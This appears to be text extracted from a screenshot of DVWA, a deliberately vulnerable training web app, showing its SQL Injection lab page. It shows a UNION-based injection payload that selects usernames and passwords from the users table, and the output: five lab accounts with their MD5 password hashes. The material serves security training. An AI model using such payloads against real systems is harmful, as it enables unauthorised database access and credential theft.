 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: q' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: q' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: q' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: q' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: q' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99